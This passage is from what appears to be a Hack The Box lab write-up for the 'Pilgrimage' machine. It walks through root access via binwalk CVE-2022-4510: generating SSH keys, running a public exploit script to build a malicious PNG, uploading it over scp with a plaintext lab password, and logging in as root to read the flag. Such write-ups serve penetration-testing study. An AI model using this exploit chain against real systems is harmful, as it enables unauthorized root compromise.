https://github.com/ReFirmLabs/binwalk
Usage: binwalk [OPTIONS] [FILE1] [FILE2] [FILE3] ...
...[snip]...
Searching for exploit for this version and found that this version is having CVE CVE-2022-4510
Exploit
first i creating a pair of Private-Public keys
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
(kali㉿kali)-[~/HTB/HTB Machines/Pilgrimage]$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): /home/kali/HTB/HTB Machines/Pilgrimage/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/HTB/HTB Machines/Pilgrimage/id_rsa
Your public key has been saved in /home/kali/HTB/HTB Machines/Pilgrimage/id_rsa.pub
The key fingerprint is:
SHA256:v5BzAoKZs6TwyPr0rIvROQemcwPd95PCNIkTgcT499Q kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| +... |
|. o . |
| . . . |
| ..=.o..E |
|o X.=o* S |
|oX = *.+ + |
|*.X . o O o |
|.* * . * . |
|o.+oo . |
+----[SHA256]-----+
Then using this Exploit Repo that abuses the plugin creation method. The output of the tool will be a file named binwalk_exploit.png which has to be uploaded into the shrunk directory
1
2
3
(kali㉿kali)-[~/HTB/HTB Machines/Pilgrimage/CVE-2022-4510-WalkingPath]$ python3.11 walkingpath.py ssh sample.png ../id_rsa.pub
(kali㉿kali)-[~/HTB/HTB Machines/Pilgrimage/CVE-2022-4510-WalkingPath]$ sshpass -p abigchonkyboi123 scp binwalk_exploit.png emily@pilgrimage.htb:/var/www/pilgrimage.htb/shrunk/
SSH
Now using the private key we can ssh as root user
1
2
3
4
5
6
7
8
9
(kali㉿kali)-[~/HTB/HTB Machines/Pilgrimage/CVE-2022-4510-WalkingPath]$ ssh -i ../id_rsa root@pilgrimage.htb
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Get the root.txt content
1
2
root@pilgrimage$ cat root.txt
d3e8abcbae12********************